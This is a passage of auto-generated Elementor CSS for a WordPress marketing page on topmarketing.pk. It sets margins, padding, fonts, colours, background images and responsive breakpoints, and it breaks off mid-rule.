.elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-1644 .elementor-element.elementor-element-53e6d691{text-align:justify;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:400;letter-spacing:1px;color:#FFFFFF;}.elementor-1644 .elementor-element.elementor-element-7be0e243:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1644 .elementor-element.elementor-element-7be0e243 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1644 .elementor-element.elementor-element-7be0e243 > .elementor-element-populated, .elementor-1644 .elementor-element.elementor-element-7be0e243 > .elementor-element-populated > .elementor-background-overlay, .elementor-1644 .elementor-element.elementor-element-7be0e243 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-1644 .elementor-element.elementor-element-7be0e243 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 20px 40px 20px;}.elementor-1644 .elementor-element.elementor-element-7be0e243 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1644 .elementor-element.elementor-element-20e404dc > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-1644 .elementor-element.elementor-element-20e404dc{text-align:center;font-family:"Open Sans", Sans-serif;font-size:25px;font-weight:700;color:#000000;}.elementor-1644 .elementor-element.elementor-element-69d974c > .elementor-widget-container{margin:0px 0px -30px 0px;padding:0px 0px 0px 0px;}.elementor-1644 .elementor-element.elementor-element-1536ce00{padding:60px 120px 20px 120px;}.elementor-1644 .elementor-element.elementor-element-60f870a4 > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-1644 .elementor-element.elementor-element-60f870a4{text-align:left;font-family:"Open Sans", Sans-serif;font-size:30px;font-weight:400;color:#000000;}.elementor-1644 .elementor-element.elementor-element-39ae64a > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-1644 .elementor-element.elementor-element-39ae64a{text-align:justify;font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:400;letter-spacing:1px;color:#4E4C4C;}.elementor-1644 .elementor-element.elementor-element-5b5c3a4c{padding:0px 120px 20px 120px;}.elementor-1644 .elementor-element.elementor-element-5fd3fb1c > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-1644 .elementor-element.elementor-element-5fd3fb1c{text-align:left;font-family:"Open Sans", Sans-serif;font-size:30px;font-weight:400;color:#000000;}.elementor-1644 .elementor-element.elementor-element-6b096cb7 > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-1644 .elementor-element.elementor-element-6b096cb7{text-align:justify;font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:400;letter-spacing:1px;color:#4E4C4C;}.elementor-1644 .elementor-element.elementor-element-34e2e271 > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-1644 .elementor-element.elementor-element-34e2e271{text-align:left;font-family:"Open Sans", Sans-serif;font-size:22px;font-weight:400;color:#000000;}.elementor-1644 .elementor-element.elementor-element-43378338 > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-1644 .elementor-element.elementor-element-43378338{text-align:justify;font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:600;letter-spacing:1px;color:#000000;}.elementor-1644 .elementor-element.elementor-element-58abd55f{padding:20px 120px 0px 120px;}.elementor-1644 .elementor-element.elementor-element-253ed652 > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-1644 .elementor-element.elementor-element-253ed652{text-align:left;font-family:"Open Sans", Sans-serif;font-size:30px;font-weight:400;color:#000000;}.elementor-1644 .elementor-element.elementor-element-6bfce59d > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-1644 .elementor-element.elementor-element-6bfce59d{text-align:justify;font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:400;letter-spacing:1px;color:#4E4C4C;}.elementor-1644 .elementor-element.elementor-element-43188eb3 > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-1644 .elementor-element.elementor-element-43188eb3{text-align:justify;font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:600;letter-spacing:1px;color:#000000;}.elementor-1644 .elementor-element.elementor-element-24dca606 > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-1644 .elementor-element.elementor-element-24dca606{text-align:center;font-family:"Open Sans", Sans-serif;font-size:22px;font-weight:400;color:#000000;}.elementor-1644 .elementor-element.elementor-element-4770d989{padding:0px 120px 20px 120px;}.elementor-1644 .elementor-element.elementor-element-459da58a > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-1644 .elementor-element.elementor-element-459da58a{text-align:left;font-family:"Open Sans", Sans-serif;font-size:30px;font-weight:400;color:#000000;}.elementor-1644 .elementor-element.elementor-element-7abb9a32 > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-1644 .elementor-element.elementor-element-7abb9a32{text-align:justify;font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:400;letter-spacing:1px;color:#4E4C4C;}.elementor-1644 .elementor-element.elementor-element-e74def9 > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-1644 .elementor-element.elementor-element-e74def9{text-align:justify;font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:600;letter-spacing:1px;color:#000000;}.elementor-1644 .elementor-element.elementor-element-7be05d9d{padding:20px 120px 20px 120px;}.elementor-1644 .elementor-element.elementor-element-22001f53 > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-1644 .elementor-element.elementor-element-22001f53{text-align:left;font-family:"Open Sans", Sans-serif;font-size:30px;font-weight:400;color:#000000;}.elementor-1644 .elementor-element.elementor-element-4a3b7ce > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-1644 .elementor-element.elementor-element-4a3b7ce{text-align:justify;font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:400;letter-spacing:1px;color:#4E4C4C;}.elementor-1644 .elementor-element.elementor-element-71dac40d > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-1644 .elementor-element.elementor-element-71dac40d{text-align:justify;font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:600;letter-spacing:1px;color:#000000;}.elementor-1644 .elementor-element.elementor-element-6fcf32ab{padding:0px 120px 60px 120px;}.elementor-1644 .elementor-element.elementor-element-5ba587a3 > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-1644 .elementor-element.elementor-element-5ba587a3{text-align:left;font-family:"Open Sans", Sans-serif;font-size:30px;font-weight:400;color:#000000;}.elementor-1644 .elementor-element.elementor-element-333ef4f1 > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-1644 .elementor-element.elementor-element-333ef4f1{text-align:justify;font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:400;letter-spacing:1px;color:#4E4C4C;}.elementor-1644 .elementor-element.elementor-element-55766a7e > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-1644 .elementor-element.elementor-element-55766a7e{text-align:justify;font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:600;letter-spacing:1px;color:#000000;}.elementor-1644 .elementor-element.elementor-element-44ff3b26:not(.elementor-motion-effects-element-type-background), .elementor-1644 .elementor-element.elementor-element-44ff3b26 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://topmarketing.pk/wp-content/uploads/2022/10/WhatsApp-Image-2022-06-27-at-1.54.59-PM.jpeg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1644 .elementor-element.elementor-element-44ff3b26 > .elementor-background-overlay{background-color:#302A2A99;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1644 .elementor-element.elementor-element-44ff3b26{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 400px 100px 400px;}.elementor-1644 .elementor-element.elementor-element-7c8a9c04 > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-1644 .elementor-element.elementor-element-7c8a9c04{text-align:center;font-family:"Open Sans", Sans-serif;font-size:25px;font-weight:400;color:#FFFFFF;}.elementor-1644 .elementor-element.elementor-element-5e421446:not(.elementor-motion-effects-element-type-background), .elementor-1644 .elementor-element.elementor-element-5e421446 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1644 .elementor-element.elementor-element-5e421446{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:20px 0px 60px 0px;}.elementor-1644 .elementor-element.elementor-element-5e421446 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1644 .elementor-element.elementor-element-748d274b{margin-top:20px;margin-bottom:0px;padding:0px 120px 0px 120px;}.elementor-widget-image-box .elementor-image-box-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image-box .elementor-image-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1644 .elementor-element.elementor-element-e5d5b9b > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-1644 .elementor-element.elementor-element-e5d5b9b .elementor-image-box-wrapper{text-align:center;}.elementor-1644 .elementor-element.elementor-element-e5d5b9b.elementor-position-right .elementor-image-box-img{margin-left:12px;}.elementor-1644 .elementor-element.elementor-element-e5d5b9b.elementor-position-left .elementor-image-box-img{margin-right:12px;}.elementor-1644 .elementor-element.elementor-element-e5d5b9b.elementor-position-top .elementor-image-box-img{margin-bottom:12px;}.elementor-1644 .elementor-element.elementor-element-e5d5b9b .elementor-image-box-title{margin-bottom:0px;color:#000000;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:700;}.elementor-1644 .elementor-element.elementor-element-e5d5b9b .elementor-image-box-wrapper .elementor-image-box-img{width:60%;}.elementor-1644 .elementor-element.elementor-element-e5d5b9b .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1644 .elementor-element.elementor-element-e5d5b9b .elementor-image-box-description{color:#524F4F;font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:400;}.elementor-1644 .elementor-element.elementor-element-2e3e7408 > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 30px 0px 30px;}.elementor-1644 .elementor-element.elementor-element-2e3e7408{text-align:center;font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:400;color:#4E4C4C;}.elementor-1644 .elementor-element.elementor-element-38e02121 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-1644 .elementor-element.elementor-element-38e02121 .elementor-image-box-wrapper{text-align:center;}.elementor-1644 .elementor-element.elementor-element-38e02121.elementor-position-right .elementor-image-box-img{margin-left:0px;}.elementor-1644 .elementor-element.elementor-element-38e02121.elementor-position-left .elementor-image-box-img{margin-right:0px;}.elementor-1644 .elementor-element.elementor-element-38e02121.elementor-position-top .elementor-image-box-img{margin-bottom:0px;}.elementor-1644 .elementor-element.elementor-element-38e02121 .elementor-image-box-title{margin-bottom:0px;color:#000000;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:700;}.elementor-1644 .elementor-element.elementor-element-38e02121 .elementor-image-box-wrapper .elementor-image-box-img{width:60%;}.elementor-1644 .elementor-element.elementor-element-38e02121 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1644 .elementor-element.elementor-element-38e02121 .elementor-image-box-description{color:#524F4F;font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:400;}.elementor-1644 .elementor-element.elementor-element-3baac29e > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 40px 0px 40px;}.elementor-1644 .elementor-element.elementor-element-3baac29e{text-align:center;font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:400;color:#4E4C4C;}.elementor-1644 .elementor-element.elementor-element-66997aac > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-1644 .elementor-element.elementor-element-66997aac .elementor-image-box-wrapper{text-align:center;}.elementor-1644 .elementor-element.elementor-element-66997aac.elementor-position-right .elementor-image-box-img{margin-left:12px;}.elementor-1644 .elementor-element.elementor-element-66997aac.elementor-position-left .elementor-image-box-img{margin-right:12px;}.elementor-1644 .elementor-element.elementor-element-66997aac.elementor-position-top .elementor-image-box-img{margin-bottom:12px;}.elementor-1644 .elementor-element.elementor-element-66997aac .elementor-image-box-title{margin-bottom:0px;color:#000000;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:700;}.elementor-1644 .elementor-element.elementor-element-66997aac .elementor-image-box-wrapper .elementor-image-box-img{width:60%;}.elementor-1644 .elementor-element.elementor-element-66997aac .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1644 .elementor-element.elementor-element-66997aac .elementor-image-box-description{color:#524F4F;font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:400;}.elementor-1644 .elementor-element.elementor-element-49e1a678 > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 30px 0px 30px;}.elementor-1644 .elementor-element.elementor-element-49e1a678{text-align:center;font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:400;color:#4E4C4C;}.elementor-1644 .elementor-element.elementor-element-67b21ce3{margin-top:20px;margin-bottom:0px;padding:0px 120px 0px 120px;}.elementor-1644 .elementor-element.elementor-element-6656ecd6 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-1644 .elementor-element.elementor-element-6656ecd6 .elementor-image-box-wrapper{text-align:center;}.elementor-1644 .elementor-element.elementor-element-6656ecd6.elementor-position-right .elementor-image-box-img{margin-left:12px;}.elementor-1644 .elementor-element.elementor-element-6656ecd6.elementor-position-left .elementor-image-box-img{margin-right:12px;}.elementor-1644 .elementor-element.elementor-element-6656ecd6.elementor-position-top .elementor-image-box-img{margin-bottom:12px;}.elementor-1644 .elementor-element.elementor-element-6656ecd6 .elementor-image-box-title{margin-bottom:0px;color:#000000;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:700;}.elementor-1644 .elementor-element.elementor-element-6656ecd6 .elementor-image-box-wrapper .elementor-image-box-img{width:60%;}.elementor-1644 .elementor-element.elementor-element-6656ecd6 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1644 .elementor-element.elementor-element-6656ecd6 .elementor-image-box-description{color:#524F4F;font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:400;}.elementor-1644 .elementor-element.elementor-element-478b5dee > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 40px 0px 40px;}.elementor-1644 .elementor-element.elementor-element-478b5dee{text-align:center;font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:400;color:#4E4C4C;}.elementor-1644 .elementor-element.elementor-element-51caf363 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-1644 .elementor-element.elementor-element-51caf363 .elementor-image-box-wrapper{text-align:center;}.elementor-1644 .elementor-element.elementor-element-51caf363.elementor-position-right .elementor-image-box-img{margin-left:12px;}.elementor-1644 .elementor-element.elementor-element-51caf363.elementor-position-left .elementor-image-box-img{margin-right:12px;}.elementor-1644 .elementor-element.elementor-element-51caf363.elementor-position-top .elementor-image-box-img{margin-bottom:12px;}.elementor-1644 .elementor-element.elementor-element-51caf363 .elementor-image-box-title{margin-bottom:0px;color:#000000;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:700;}.elementor-1644 .elementor-element.elementor-element-51caf363 .elementor-image-box-wrapper .elementor-image-box-img{width:60%;}.elementor-1644 .elementor-element.elementor-element-51caf363 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1644 .elementor-element.elementor-element-51caf363 .elementor-image-box-description{color:#524F4F;font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:400;}.elementor-1644 .elementor-element.elementor-element-71b5a55d > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 20px 0px 20px;}.elementor-1644 .elementor-element.elementor-element-71b5a55d{text-align:center;font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:400;color:#4E4C4C;}.elementor-1644 .elementor-element.elementor-element-18bc1397 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-1644 .elementor-element.elementor-element-18bc1397 .elementor-image-box-wrapper{text-align:center;}.elementor-1644 .elementor-element.elementor-element-18bc1397.elementor-position-right .elementor-image-box-img{margin-left:12px;}.elementor-1644 .elementor-element.elementor-element-18bc1397.elementor-position-left .elementor-image-box-img{margin-right:12px;}.elementor-1644 .elementor-element.elementor-element-18bc1397.elementor-position-top .elementor-image-box-img{margin-bottom:12px;}.elementor-1644 .elementor-element.elementor-element-18bc1397 .elementor-image-box-title{margin-bottom:0px;color:#000000;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:700;}.elementor-1644 .elementor-element.elementor-element-18bc1397 .elementor-image-box-wrapper .elementor-image-box-img{width:60%;}.elementor-1644 .elementor-element.elementor-element-18bc1397 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1644 .elementor-element.elementor-element-18bc1397 .elementor-image-box-description{color:#524F4F;font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:400;}.elementor-1644 .elementor-element.elementor-element-325af111 > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 30px 0px 30px;}.elementor-1644 .elementor-element.elementor-element-325af111{text-align:center;font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:400;color:#4E4C4C;}.elementor-1644 .elementor-element.elementor-element-a731c2d:not(.elementor-motion-effects-element-type-background), .elementor-1644 .elementor-element.elementor-element-a731c2d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://topmarketing.pk/wp-content/uploads/2022/10/WhatsApp-Image-2022-06-27-at-1.54.59-PM.jpeg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1644 .elementor-element.elementor-element-a731c2d > .elementor-background-overlay{background-color:#302A2A;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1644 .elementor-element.elementor-element-a731c2d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 120px 20px 120px;}.elementor-1644 .elementor-element.elementor-element-5424705{--spacer-size:120px;}.elementor-1644 .elementor-element.elementor-element-c1bb24a > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-1644 .elementor-element.elementor-element-c1bb24a{text-align:left;font-family:"Open Sans", Sans-serif;font-size:50px;font-weight:400;line-height:65px;color:#FFFFFF;}.elementor-1644 .elementor-element.elementor-element-456d8c5 > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-1644 .elementor-element.elementor-element-456d8c5{text-align:justify;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:400;letter-spacing:1px;color:#FFFFFF;}.elementor-1644 .elementor-element.elementor-element-b777368:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1644 .elementor-element.elementor-element-b777368 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1644 .elementor-element.elementor-element-b777368 > .elementor-element-populated, .elementor-1644 .elementor-element.elementor-element-b777368 > .elementor-element-populated > .elementor-background-overlay, .elementor-1644 .elementor-element.elementor-element-b777368 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-1644 .elementor-element.elementor-element-b777368 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 20px 40px 20px;}.elementor-1644 .elementor-element.elementor-element-b777368 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1644 .elementor-element.elementor-element-da3faee > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-1644 .elementor-element.elementor-element-da3faee{text-align:center;font-family:"Open Sans", Sans-serif;font-size:25px;font-weight:700;color:#000000;}.elementor-1644 .elementor-element.elementor-element-6d043c6 > .elementor-widget-container{margin:0px 0px -30px 0px;padding:0px 0px 0px 0px;}.elementor-1644 .elementor-element.elementor-element-30e79082{padding:60px 120px 60px 120px;}.elementor-1644 .elementor-element.elementor-element-4f4cfd36 > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-1644 .elementor-element.elementor-element-4f4cfd36{text-align:left;font-family:"Open Sans", Sans-serif;font-size:30px;font-weight:400;color:#000000;}.elementor-1644 .elementor-element.elementor-element-51f4ce85 > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-1644 .elementor-element.elementor-element-51f4ce85{text-align:justify;font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:400;letter-spacing:1px;color:#4E4C4C;}.elementor-1644 .elementor-element.elementor-element-e04b979:not(.elementor-motion-effects-element-type-background), .elementor-1644 .elementor-element.elementor-element-e04b979 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://topmarketing.pk/wp-content/uploads/2022/10/WhatsApp-Image-2022-06-27-at-1.55.03-PM.jpeg");background-position:top center;background-repeat:no-repeat;background-size:cover;}.elementor-1644 .elementor-element.elementor-element-e04b979 > .elementor-background-overlay{background-color:#000000;opacity:0.6;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1644 .elementor-element.elementor-element-e04b979{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 120px 40px 120px;}.elementor-1644 .elementor-element.elementor-element-37cfcb26 > .elementor-widget-container{margin:0px 0px -30px 0px;padding:0px 250px 0px 250px;}.elementor-1644 .elementor-element.elementor-element-37cfcb26{text-align:center;font-family:"Open Sans", Sans-serif;font-size:25px;font-weight:400;color:#FFFFFF;}.elementor-1644 .elementor-element.elementor-element-2c9ee420{margin-top:20px;margin-bottom:0px;}.elementor-1644 .elementor-element.elementor-element-2e7aed30 > .elementor-element-populated{padding:0px 50px 0px 50px;}.elementor-1644 .elementor-element.elementor-element-1663df57 > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-1644 .elementor-element.elementor-element-1663df57{text-align:left;font-family:"Open Sans", Sans-serif;font-size:20px;font-weight:400;color:#FFFFFF;}.elementor-1644 .elementor-element.elementor-element-63ebc51e > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-1644 .elementor-element.elementor-element-63ebc51e{text-align:justify;font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:400;letter-spacing:1px;color:#FFFFFF;}.elementor-1644 .elementor-element.elementor-element-436bbf4f > .elementor-element-populated{padding:0px 50px 0px 50px;}.elementor-1644 .elementor-element.elementor-element-4022bc67 > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-1644 .elementor-element.elementor-element-4022bc67{text-align:left;font-family:"Open Sans", Sans-serif;font-size:20px;font-weight:400;color:#FFFFFF;}.elementor-1644 .elementor-element.elementor-element-1925a41b > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-1644 .elementor-element.elementor-element-1925a41b{text-align:justify;font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:400;letter-spacing:1px;color:#FFFFFF;}.elementor-1644 .elementor-element.elementor-element-b6bf870{margin-top:20px;margin-bottom:0px;}.elementor-1644 .elementor-element.elementor-element-6ad5a57b > .elementor-element-populated{padding:0px 50px 0px 50px;}.elementor-1644 .elementor-element.elementor-element-15426de8 > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-1644 .elementor-element.elementor-element-15426de8{text-align:left;font-family:"Open Sans", Sans-serif;font-size:20px;font-weight:400;color:#FFFFFF;}.elementor-1644 .elementor-element.elementor-element-3ba4ce9f > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-1644 .elementor-element.elementor-element-3ba4ce9f{text-align:justify;font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:400;letter-spacing:1px;color:#FFFFFF;}.elementor-1644 .elementor-element.elementor-element-2fb35a9b > .elementor-element-populated{padding:0px 50px 0px 50px;}.elementor-1644 .elementor-element.elementor-element-65f63831 > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-1644 .elementor-element.elementor-element-65f63831{text-align:left;font-family:"Open Sans", Sans-serif;font-size:20px;font-weight:400;color:#FFFFFF;}.elementor-1644 .elementor-element.elementor-element-3528ac4 > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-1644 .elementor-element.elementor-element-3528ac4{text-align:justify;font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:400;letter-spacing:1px;color:#FFFFFF;}.elementor-1644 .elementor-element.elementor-element-384106ce{margin-top:20px;margin-bottom:0px;}.elementor-1644 .elementor-element.elementor-element-1775d7e5 > .elementor-element-populated{padding:0px 50px 0px 50px;}.elementor-1644 .elementor-element.elementor-element-68030680 > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-1644 .elementor-element.elementor-element-68030680{text-align:left;font-family:"Open Sans", Sans-serif;font-size:20px;font-weight:400;color:#FFFFFF;}.elementor-1644 .elementor-element.elementor-element-305397ba > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-1644 .elementor-element.elementor-element-305397ba{text-align:justify;font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:400;letter-spacing:1px;color:#FFFFFF;}.elementor-1644 .elementor-element.elementor-element-5b58271e > .elementor-element-populated{padding:0px 50px 0px 50px;}.elementor-1644 .elementor-element.elementor-element-2142081d > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-1644 .elementor-element.elementor-element-2142081d{text-align:left;font-family:"Open Sans", Sans-serif;font-size:20px;font-weight:400;color:#FFFFFF;}.elementor-1644 .elementor-element.elementor-element-710386c > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-1644 .elementor-element.elementor-element-710386c{text-align:justify;font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:400;letter-spacing:1px;color:#FFFFFF;}.elementor-1644 .elementor-element.elementor-element-30838540{margin-top:20px;margin-bottom:0px;}.elementor-1644 .elementor-element.elementor-element-79ee2364 > .elementor-element-populated{padding:0px 50px 0px 50px;}.elementor-1644 .elementor-element.elementor-element-697e7c7a .elementor-button{background-color:#FFFFFF;font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:700;fill:#1E60AA;color:#1E60AA;border-radius:0px 0px 0px 0px;}.elementor-1644 .elementor-element.elementor-element-697e7c7a > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-1644 .elementor-element.elementor-element-697e7c7a .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-1644 .elementor-element.elementor-element-697e7c7a .elementor-button .elementor-button-content-wrapper{gap:12px;}@media(min-width:768px){.elementor-1644 .elementor-element.elementor-element-755f2a34{width:60%;}.elementor-1644 .elementor-element.elementor-element-2a6d671f{width:40%;}.elementor-1644 .elementor-element.elementor-element-6bc8d100{width:40%;}.elementor-1644 .elementor-element.elementor-element-30104f24{width:60%;}.elementor-1644 .elementor-element.elementor-element-4a20bd0f{width:60%;}.elementor-1644 .elementor-element.elementor-element-7be0e243{width:40%;}.elementor-1644 .elementor-element.elementor-element-a0f4f82{width:60%;}.elementor-1644 .elementor-element.elementor-element-b777368{width:40%;}}@media(max-width:1024px){.elementor-1644 .elementor-element.elementor-element-43fe7f2 .bdt-prime-slider .bdt-prime-slider-desc .bdt-main-title{width:700px;}.elementor-1644 .elementor-element.elementor-element-176abcb6{padding:20px 20px 20px 20px;}.elementor-1644 .elementor-element.elementor-element-2a6d671f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1644 .elementor-element.elementor-element-691fb55a{padding:20px 20px 20px 20px;}.elementor-1644 .elementor-element.elementor-element-6bc8d100 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1644 .elementor-element.elementor-element-3c41a84e{padding:20px 20px 20px 20px;}.elementor-1644 .elementor-element.elementor-element-5c0b9c8f{font-size:35px;}.elementor-1644 .elementor-element.elementor-element-1536ce00{padding:20px 20px 20px 20px;}.elementor-1644 .elementor-element.elementor-element-5b5c3a4c{padding:20px 20px 20px 20px;}.elementor-1644 .elementor-element.elementor-element-58abd55f{padding:20px 20px 20px 20px;}.elementor-1644 .elementor-element.elementor-element-4770d989{padding:20px 20px 20px 20px;}.elementor-1644 .elementor-element.elementor-element-7be05d9d{padding:20px 20px 20px 20px;}.elementor-1644 .elementor-element.elementor-element-6fcf32ab{padding:20px 20px 20px 20px;}.elementor-1644 .elementor-element.elementor-element-44ff3b26{padding:100px 100px 100px 100px;}.elementor-1644 .elementor-element.elementor-element-748d274b{padding:0px 0px 0px 0px;}.elementor-1644 .elementor-element.elementor-element-67b21ce3{padding:0px 0px 0px 0px;}.elementor-1644 .elementor-element.elementor-element-a731c2d{padding:20px 20px 20px 20px;}.elementor-1644 .elementor-element.elementor-element-c1bb24a{font-size:35px;}.elementor-1644 .elementor-element.elementor-element-30e79082{padding:20px 20px 20px 20px;}.elementor-1644 .elementor-element.elementor-element-e04b979{padding:20px 20px 20px 20px;}.elementor-1644 .elementor-element.elementor-element-37cfcb26 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1644 .elementor-element.elementor-element-2e7aed30 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-1644 .elementor-element.elementor-element-436bbf4f > .elementor-element-populated{padding:0px 20px 